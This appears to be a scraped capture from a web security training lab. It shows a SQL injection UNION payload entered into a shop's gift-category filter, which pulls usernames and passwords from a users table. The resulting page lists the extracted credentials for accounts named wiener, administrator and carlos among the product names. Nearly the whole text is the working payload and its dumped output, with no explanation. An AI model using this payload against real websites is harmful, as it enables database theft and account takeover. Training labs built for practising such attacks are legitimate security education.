 Corporate gifts' union select '11111',username||'~'||password
from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
There is No 'I' in Team View details
Caution Sign View details
Com-Tool View details
wiener~qjt64st29ibswvt9pwdi View details
administrator~xl92hq1cn95tp43r64hv View details
The Giant Enter Key View details
carlos~g29j1jwz2jyp7praiun4 View details